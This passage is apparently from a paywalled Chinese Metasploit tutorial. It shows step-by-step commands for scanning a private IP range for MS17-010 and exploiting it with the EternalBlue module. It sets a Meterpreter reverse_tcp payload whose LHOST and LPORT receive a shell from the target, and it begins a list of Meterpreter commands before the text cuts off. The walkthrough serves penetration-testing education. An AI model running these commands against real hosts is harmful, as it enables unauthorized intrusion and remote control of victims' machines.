



2、查看这个模块需要配置的信息:

命令:

show options #查看这个模块需要配置的信息



3、设置要探测的远程目标:

注:RHOSTS 参数是要探测主机的ip或ip范围,我们探测一个ip范围内的主机是否存在漏洞

命令:

set rhosts 192.168.100.100-192.168.100.190

4、对上面设置的ip范围内的主机进行攻击:

注:有+号的就是可能存在漏洞的主机,这里有2个主机存在漏洞

命令:

exploit



##### 6.3 使用`Exploit漏洞利用模块`对漏洞进行利用:

1、选择漏洞攻击模块,对漏洞进行利用:

命令:

use exploit/windows/smb/ms17_010_eternalblue





2、查看这个漏洞的信息:

命令:

info: #查看这个漏洞的信息



3、查看可攻击的系统平台,显示当前攻击模块针对哪些特定操作系统版本、语言版本的系统:

命令:

show targets

注:这里只有一个,有些其他的漏洞模块对操作系统的语言和版本要求的很严,比如MS08\_067,这样就要我们指定目标系统的版本的。如果不设置的话,MSF会自动帮我们判断目标操作系统的版本和语言(利用目标系统的指纹特征)。

##### 6.4 Payload攻击载荷模块:

>

> 攻击载荷是我们期望在目标系统在被渗透攻击之后完成的实际攻击功能的代码,成功渗透目标后,用于在目标系统上运行任意命令。

>

>

>



1、查看攻击载荷:

命令:

show payloads #该命令可以查看当前漏洞利用模块下可用的所有Payload





2、设置攻击载荷:

命令:

set payload windows/x64/meterpreter/reverse_tcp

3、查看模块需要配置的参数:

命令:

show options

4、设置攻击载荷参数:

命令:

set RHOST 192.168.100.158 #设置RHOST,也就是要攻击主机的ip

set LHOST 192.168.100.132 #设置LHOST,也就是我们主机的ip,用于接收从目标机弹回来的shell

set lport 6666 #设置lport,也就是我们主机的端口,反弹shell到这个端口;如果我们这里不设置lport的话,默认是4444端口监听;



5、进行攻击:

#### 7. 后渗透阶段:



运行了`exploit命令`之后,我们开启了一个`reverse TCP监听器`来监听本地的`6666`端口,即我(攻击者)的本地主机地址(LHOST)和端口号(LPORT)。运行成功之后,我们将会看到命令提示符 `meterpreter >` 出现:

Meterpreter的命令用法:

Meterpreter > ?

核心命令:

命令 说明

? 帮助菜单

background 把当前会话挂到后台运行

bg background命令的别名

bgkill 杀死后台meterpreter 脚本

bglist 列出正在运行的后台脚本

bgrun 执行一个meterpreter脚本作为后台线程

channel 显示信息或控制活动频道

close 关闭一个频道

detach 分离Meterpreter会话(用于 http/https)

disable_unicode_encoding 禁用 unicode 字符串的编码

enable_unicode_encoding 启用 unicode 字符串的编码

exit 终止 Meterpreter 会话

get_timeouts 获取当前会话超时值

guid 获取会话 GUID

help 帮助菜单

info 显示有关 Post 模块的信息

irb 在当前会话中打开一个交互式 Ruby shell

load 加载一个或多个 Meterpreter 扩展

machine_id 获取连接到会话的机器的 MSF ID

migrate 将服务器迁移到另一个进程

pivot 管理枢轴侦听器

pry 在当前会话上打开 Pry 调试器

quit 终止 Meterpreter 会话

read 从通道读取数据

resource 运行存储在文件中的命令

run 执行一个 Meterpreter 脚本或 Post 模块

secure (重新)协商会话上的 TLV 数据包加密

sessions 快速切换到另一个会话

set_timeouts 设置当前会话超时值

sleep 强制 Meterpreter 安静,然后重新建立会话

ssl_verify

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

4952

4952

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?